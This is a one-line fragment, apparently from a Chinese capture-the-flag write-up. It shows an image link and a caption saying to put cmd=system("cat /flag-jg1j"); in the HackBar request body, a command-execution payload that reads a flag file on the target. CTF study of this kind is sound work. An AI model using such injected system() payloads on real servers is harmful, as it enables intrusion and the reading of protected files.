 HackBar 界面：Body 中填写 cmd=system("cat /flag-jg1j");